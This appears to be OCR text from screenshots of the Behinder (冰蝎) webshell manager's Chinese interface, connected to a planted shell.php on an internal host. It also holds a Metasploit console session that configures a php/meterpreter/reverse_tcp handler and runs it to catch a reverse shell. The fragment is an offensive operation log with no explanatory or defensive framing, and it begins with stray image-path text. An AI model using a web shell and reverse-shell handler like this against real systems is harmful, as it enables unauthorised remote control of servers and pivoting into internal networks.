 http://10.0.0.133:91/shell.php
URL: http://10.0.0.133:91/shell.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 1 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
2
IP地址: 127.0.0.1 端口: 9090 Metepreter Shell Cobalt Strike 给...
目标不出网 *当目标内网不能出网时，冰蝎提供将反弹连连接转发至本地或远程VPS的能力。
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
虚拟终端启动完成。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond